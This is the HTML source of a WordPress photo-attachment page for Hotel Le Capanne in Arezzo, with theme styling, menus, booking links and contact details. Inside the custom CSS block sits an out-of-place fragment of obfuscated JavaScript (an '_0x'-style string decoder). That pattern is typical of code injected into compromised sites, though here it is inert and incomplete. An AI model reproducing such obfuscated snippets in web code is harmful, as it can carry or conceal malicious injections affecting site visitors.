						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.banner-alpaca {
    position: fixed;
    top: 111px;
    right: 10px;
    z-index: 9999;
    width: 170px;
    height: auto;
}

body .menu-alpaca a {
    color: #a7782d !important	;
    background: white !important;
    font-weight: bold !important;
	  font-size: 17px !important;
}

@media (max-width: 767px) {
.banner-alpaca {
    width: 116px;
  }
}

.pulsantemob {
	display: none;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		<style id="rolenzo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#333333;}.site-title-spinner{color:#ffffff;}#logo{width:220px;}#logosticky{width:40px;}#masthead{background-color:transparent;}#top{background-color:transparent;}#top{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top1{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top3{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header{background-color:transparent;}#header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header1{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:0px;}#header2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header3{padding-right:0px;padding-bottom:0px;padding-left:0px;}#header4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky{background-color:#ffffff;}#sticky{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky1{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky3{background-color:#232323;}#sticky3{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}#sticky4{padding-right:0px;padding-bottom:0px;padding-left:0px;}#logomobilearea{color:#ffffff;}.toggle-button{padding-top:3px;padding-right:7px;padding-bottom:3px;padding-left:7px;}.site-title{color:#ffffff;}.site-title{color:#ffffff;}.toggle-button.button-open{background-color:transparent;}.toggle-button{background-color:transparent;}#menumobile{background-color:#000000;}#menumobile{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .first{background-color:transparent;}#menumobile .first{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .second{background-color:#f1f1f1;}#menumobile .second{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .third{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .fourth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .fifth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .sixth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}body{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li a{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li a:hover, #site-navigation li a:focus{color:#333333;}#site-navigation li .sub-menu li a{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li .sub-menu li a:hover, #site-navigation li .sub-menu li a:focus{color:#333333;}#sticky #site-navigation li a{font-family:Quicksand;text-transform:inherit;line-height:20px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:14px;}#sticky #site-navigation li a:hover, #sticky #site-navigation li a:focus{color:#333333;}#content  p, #fwidget p{font-family:inherit;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:normal;color:inherit;font-size:16px;}#content  ul li, #content  ol li, #fwidget ul li, #fwidget ol li{font-family:inherit;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:normal;color:inherit;font-size:16px;}#content  h1, #fwidget h1{font-family:"Playfair Display";text-transform:inherit;line-height:65px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:60px;}#content  h2, #fwidget h2{font-family:"Playfair Display";text-transform:inherit;line-height:55px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:45px;}#content  h3, #fwidget h3{font-family:"Playfair Display";text-transform:inherit;line-height:42px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:32px;}#content h4, #fwidget h4{font-family:"Playfair Display";text-align:inherit;text-transform:inherit;line-height:36px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:26px;}#content h5, #fwidget h5{font-family:"Playfair Display";text-transform:inherit;line-height:28px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:18px;}#content  h6, #fwidget  h6{font-family:"Playfair Display";text-transform:inherit;line-height:24px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:14px;}#content  bold, #content  strong, #fwidget  bold, #fwidget  strong{font-family:inherit;text-transform:inherit;line-height:inheritpx;word-spacing:0px;letter-spacing:0px;font-weight:700;font-style:normal;color:#333;font-size:inheritpx;}#content em, #fwidget em{font-family:inherit;text-transform:inherit;line-height:inheritpx;word-spacing:0px;letter-spacing:0px;font-weight:normal;font-style:normal;color:#333;font-size:inheritpx;}body #content .customfont1, body #content .customfont1 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont2, body #content .customfont2 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont3, body #content .customfont3 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont4, body #content .customfont4 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont5, body #content .customfont5 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont6, body #content .customfont6 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}#fwidget{background-color:#ffffff;}#fwidget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .first{background-color:#eeeeee;}#fwidget .first{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}#fwidget .second{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px;}#fwidget .third{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .fourth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .fifth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .sixth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
		<!--==================================== AREA CODICE CONVERSIONI ==================================== -->
		 
		
	 
		<!--==================================== CODICE CONVERSIONI ==================================== -->
		
	 
		
		   <style>  .menu-sidebar li > a::after {	background-image: linear-gradient(to right, transparent 50.3%,  50.3%);}.sidebar-menu-arrow::after {	color: ;}.sidebar-menu-arrow:hover::after {	color:;}.menu-sidebar li > a {	color: ;}  #logomobilearea h3 {	color: #ffffff;} .menu-wrap {	width: 290px;	margin-left: -290px;	left:0px;}.menu-show {    margin-left: 80px!important;}@media (min-width:3000px){	.primary-menu, #sidemenu  {display:block;}	.toggle-button {display:none;}			#sidemenu {	height:100%;}#sidemenu .menu {	background:transparent!important;} body #masthead.vertical {    z-index: 9999!important;    position: fixed;    width: 220px!important;    height: 100%;}.site-content.vertical, #fwidget.vertical {	width:100%;	padding-left: calc(220px + 15px);}}@media (max-width:2999px){	.primary-menu, #sidemenu, .menu_secondary, .menu-primary-container{display:none;}		body #content {width:100%!important;}	.toggle-button {display:block;    width: 40px;   /* position: absolute;*/  	    }	}.toggle-button .menu-bar-top {	border: 4px solid #ffffff;	border-bottom: none;	top: 0;}.toggle-button .menu-bar-middle {	height: 4px;	background-color: #ffffff;	margin-top: 7px;	margin-bottom: 7px;	top: 4px;}.toggle-button .menu-bar-bottom {	border: 4px solid #ffffff;	border-top: none;	top: 22px;}.button-open .menu-bar-top {	border-color: #ffffff;	transform: rotate(45deg) translate(8px, 8px);	transition: .5s;}.button-open .menu-bar-middle {	background-color: #ffffff;	transform: translate(230px);	transition: .1s ease-in;	opacity: 0;}.button-open .menu-bar-bottom {	border-color: #ffffff;	transform: rotate(-45deg) translate(7px, -7px);	transition: .5s;}.footmobile a  {	color: ;}.footmobile address, .footmobile span , .footmobile p{	color: ;}      		#fwidget a {		color:  ;	}			 	a:hover,a:focus,a:active {	color: ;} #lang_sel_list a, .search-submit, .search-submit:hover {	background: !important; }  </style>		
		
		
	


</head>


	
 
		
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1118 attachmentid-1118 attachment-jpeg wp-theme-rolenzo wp-child-theme-rolenzo-child cookies-not-set no-sidebar wpb-js-composer js-comp-ver-8.1 vc_responsive">


 
 <!-- SPLASH SCREEN -->
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript">
      var loading_screen = pleaseWait({
        logo: "https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png",
        backgroundColor: "#333333",
        loadingHtml:  '<div class="sk-folding-cube"  ><div class="sk-cube1 sk-cube" "></div><div class="sk-cube2 sk-cube"  ></div><div class="sk-cube4 sk-cube"  ></div><div class="sk-cube3 sk-cube"  ></div></div>'
      });
	  
	 jQuery( document ).ready(function() {
			loading_screen.finish();
		});
    </script>
<!-- FINE SPLASH SCREEN -->

	

		 
		
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		
				<header id="masthead" class="site-header" role="banner">
				
				
		
		 
		
 

 
 
<div id="top" class="vc_row top" style="width:100%; margin: auto!important">
 
	  <div id="top-inner" style="max-width: ;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<div class="pulsantemob" style="position:absolute; top:30px; left:30px;z-index:999; width:30px; height:30px"><span class="toggle-button" style="width:30px; height:30px">	 <div class="menu-bar menu-bar-top"></div>	 <div class="menu-bar menu-bar-middle"></div>	 <div class="menu-bar menu-bar-bottom"></div></span></div>				
				<div style="float:left; width:  100%; ">
				<!-- TOP -->
					<div id="top1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><a href="https://www.hotellecapanne.net" ><img style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/121;display:block;margin:0 auto;" data-src="https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" id="logo" src="[data-uri]" class="lazyload" /></a></div>				</div>
									
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 

 
 
	
	
 		

 

 
 
<div id="header" class="vc_row vc_row-fluid header" style="width:100%; margin: auto!important">
 
	  <div id="header-inner" style="max-width: ;margin:0 auto;">
				<div class="col-holder nomargin">
								<div style="float:left; width:  100%  ">
				<!-- HEADER -->
					<div id="header1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="contattitop"><a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> <span>+39 0575/959634</span></a> <a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i> <span><span class="__cf_email__" data-cfemail="264f484049664e4952434a4a43454756474848430845494b">[email&#160;protected]</span></span> </a></div>
</div>
		</section></div>					</div>
					
										
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 

 		
					

 

 
 
<div id="sticky" class="vc_row vc_row-fluid sticky" style="width:100%; margin: auto!important">
 
	  <div id="sticky-inner" style="max-width: ; margin:0 auto;">
				<div class="col-holder nomargin">
				
				<div class="pulsantemob" style="position:absolute; top:30px; left:30px;z-index:999; width:30px; height:30px"><span class="toggle-button" style="width:30px; height:30px">	 <div class="menu-bar menu-bar-top"></div>	 <div class="menu-bar menu-bar-middle"></div>	 <div class="menu-bar menu-bar-bottom"></div></span></div>				<div style="float:left; width: 100%">
				<!-- HEADER -->
					<div id="sticky1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><a href="https://www.hotellecapanne.net" ><img style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/193;display:block;margin:0 auto;" data-src="https://www.hotellecapanne.net/wp-content/uploads/brand-nero.png" id="logosticky" src="[data-uri]" class="lazyload" /></a></div><div id="sticky2" class="col  vc_col-lg-10  vc_col-md-10  vc_col-sm-9  vc_col-xs-12 second"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="contattitop"><a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> <span>+39 0575/959634</span></a> <a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i> <span><span class="__cf_email__" data-cfemail="f990979f96b991968d9c95959c9a98899897979cd79a9694">[email&#160;protected]</span></span> </a></div>
</div>
		</section><section id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-top1area wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/"><span class="wpml-ls-native">It</span></a>
			</li><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/en/"><span class="wpml-ls-native">En</span></a>
			</li><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/de/"><span class="wpml-ls-native">De</span></a>
			</li></ul>
</div></section></div><div id="sticky3" class="col  vc_col-lg-2  vc_col-md-2  vc_col-sm-3  vc_col-xs-12 third"><section id="text-8" class="widget widget_text">			<div class="textwidget"><a class="prenotatop" href="https://bol.isidorosoftware.com/LECAPANNE" target="_blank"><div>	PRENOTA ORA<small>Miglior tariffa garantita</small></div></a></div>
		</section></div>					</div>
									
				
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 
 				
		
		
</div><!-- .site -->
</div>		

			<!--=============== MENU MOBILE =========================-->
 
 
  
 

 
 
 	<div id="menumobile" class="menu-wrap ">
		 
 
					<div id="mobile-inner " style="max-width: 290px;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<!-- FOOTER 1 -->
					<div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12 first"><div id="menu-sidebar"><div id="logomobilearea"><img data-src="https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" id="logo-mobile" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/121;"></div></div></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-6  vc_col-xs-12 second"><ul class="menu">
<li class="menu-item-has-children">
<a href="#">Hotel</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Per chi viaggia</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/"><i class="fa fa-angle-right" aria-hidden="true"></i> Pet Friendly Hotel</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Per chi Lavora</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/family-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Family Hotel</a></li>
</ul>
</li>
</li>
</li>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/camere/">Camere</a>
</li>
<li>
<a class="menu-link menu-alpaca" href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/">Passeggiate con gli Alpaca</a>
</li>
<li class="menu-item-has-children">
<a href="#">Offerte</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/?post_type=offerte&p=775"><i class="fa fa-angle-right" aria-hidden="true"></i> Week-end Benessere alle terme</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/?post_type=offerte&p=770"><i class="fa fa-angle-right" aria-hidden="true"></i> Week-end con Visita in Cantina e Wine Tour</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Business Hotel Arezzo Toscana</a></li>
</ul>
</li>
</li>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/eventi/">Eventi</a>
</li>
<li class="menu-item-has-children">
<a href="#">Ristorante</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/"><i class="fa fa-angle-right" aria-hidden="true"></i> Location per Cerimonie ed Eventi</a></li>
</ul>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/gallery/">Gallery</a>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/contatti/">Contatti</a>
</li>
</ul>
</div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 third"></div>				</div>
			</div><!--#fwidget-inner-->
			</div>

 
 
 
 

 		 
		<!--=============== FINE MENU MOBILE =========================-->
		</header><!-- .site-header -->

			<div id="content" class="site-content">
		
		 
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-1118" class="post-1118 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='https://www.hotellecapanne.net/camera/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0744-ok/'>Previous Image</a></div>
							<div class="nav-next"><a href='https://www.hotellecapanne.net/camera/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0762-ok/'>Next Image</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">hotelcapanne-arezzo-_61A0756 OK EXT</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="840" height="560" src="https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT-1024x683.jpg 1024w, https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT-300x200.jpg 300w, https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT-768x512.jpg 768w, https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT-1200x800.jpg 1200w, https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT.jpg 1920w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" />
							
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.hotellecapanne.net/camera/studio-suite-apartment-2/attachment/hotelcapanne-arezzo-_61a0756-ok-ext/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-29T15:27:57+02:00">29 Agosto 2018</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT.jpg">1920 &times; 1280</a></span>											</footer><!-- .entry-footer -->
				</article><!-- #post-## -->

				
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hotellecapanne.net/camera/studio-suite-apartment-2/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Suite</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->




		</div><!-- .site-content -->
		
					<footer id="fwidget" class="vc_row vc_row-fluid" style="width:100%; margin: auto!important">
				
		

			<div id="fwidget-inner" style="max-width: !important;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<!-- FOOTER 1 -->
					<div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12 first"><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><center></p>
<h2> RICHIESTA INFORMAZIONI</h2>
<p></center><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.cognitoforms.com/f/seamless.js" data-key="HaRCdaBXtUuwpSlPdWDvmQ" data-form="1" type="7ca19a878fd2b5e61c18d0ed-text/javascript"></script></p>
</div>
		</section></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12  second"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><iframe style="border: 0;" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23186.7148469758!2d11.820623!3d43.411736!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x2863fcb6e5363c7d!2sHotel+le+Capanne!5e0!3m2!1sit!2sus!4v1533052995965" width="100%" height="450px" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<p><script src="//code.tidio.co/utdxbn1hkmgy3g5mnfzmscqujjbamiti.js" type="7ca19a878fd2b5e61c18d0ed-text/javascript"></script></p>
<style>
body #ui-datepicker-div {
	z-index: 9999999999 !important;
}</p>
</style>
</div>
		</section></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12  third"><section id="info-2" class="widget info"> <img src=https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-300.png alt='logo' style='max-width:150px;' /><br /><br /> <p> <img data-src='https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT.jpg' class='iconmarker lazyload' src='[data-uri]' style='--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1280;' />  Loc. Il Matto, 44/45 – 52100 Arezzo </p> <a href='tel:+39 0575/959634'><img data-src='https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT.jpg' class='icontel lazyload' src='[data-uri]' style='--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1280;' />  +39 0575/959634</a><br /><a href='tel: +39 0575/998674 ?>'><img data-src='https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT.jpg' class='iconfax lazyload' src='[data-uri]' style='--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1280;' />  +39 0575/998674</a><br /><a href=' mailto: info@hotellecapanne.com' ><img data-src='https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0756-OK-EXT.jpg' class='iconmail lazyload' src='[data-uri]' style='--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1280;' />   <span class="__cf_email__" data-cfemail="b6dfd8d0d9f6ded9c2d3dadad3d5d7c6d7d8d8d398d5d9db">[email&#160;protected]</span> </a><br />  <br /><div class='social'> </div>  <small> PI: 00877850511 </small><br /><br /><a href='http://www.marketing01.it'><img data-src='https://www.hotellecapanne.net/wp-content/themes/rolenzo/theme-widgets/scurom01.png' class='m01 lazyload' src='[data-uri]' /></a></section></div>				</div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
</div><!-- .site -->
</footer>

<!-- BOTTOM AREA -->
<section id="mobilebottom-2" class="widget rolenzo mobilebottom"><style> 
		.mailbottom {background:#a7782d;color:#ffffff} 
		.telbottom {background:#000000;color:#000000} 
			.mailbottom a {color:#ffffff} 
		.telbottom a {color:#000000} 
		#booking-button {position:fixed;width:100%;bottom:0px;z-index:999;}
		@media (max-width:991px){body {padding-bottom:93px!important;} }
		@media (max-width:991px){#booking-button {display: block!important;} #booking {display:none!important;} }
		</style><div id='booking-button'><div class='vc_row'><div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 mailbottom' ><a href="/cdn-cgi/l/email-protection#6d4d04030b022d050219080101080e0c1d0c030308430e0200"> <i class='fas fa-envelope'></i>

			</a></div><div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 bookingbottom' ><a href='tel:+39 0575/959634'> <i class='fas fa-phone'></i>  </a></div>
			
			
			<div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 bookingbottom mailbottom' ><a href='https://bol.isidorosoftware.com/LECAPANNE' target='_blank'> <i class='fas fa-calendar-alt'></i>  </a></div></div></div></div></div>
			</section><section id="info-3" class="widget info"><div class='info-hor'>  <br /><div class='social'> </div>   </div> <br /><a href='http://www.marketing01.it'><img style='max-width:150px;margin: 0 auto;
    display: block;' data-src='https://www.hotellecapanne.net/wp-content/themes/rolenzo/theme-widgets/biancom01.png' class='m01 lazyload' src='[data-uri]' /></a><br /></section><!-- FINE BOTTOM AREA -->

<p style="text-align:center">CIN: IT051002A1YWUEE7C3</p>


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7ca19a878fd2b5e61c18d0ed-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rolenzo-child\/*","\/wp-content\/themes\/rolenzo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-3298" aria-label="Menu Trigger" id="rmp_menu_trigger-3298"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<div class="rmp-trigger-label rmp-trigger-label-top">
					<span class="rmp-trigger-text">MENU</span>
											<span class="rmp-trigger-text-open">MENU</span>
										</div>
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-3298" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-3298" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<img class="rmp-menu-title-image lazyload" data-src="http://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" alt="" width="100" height="100" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /><span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-3298" class="rmp-menu-wrap"><ul id="rmp-menu-3298" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/"  class="rmp-menu-item-link"  role="menuitem"  >Hotel<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hotel"
            role="menu" data-depth="2"
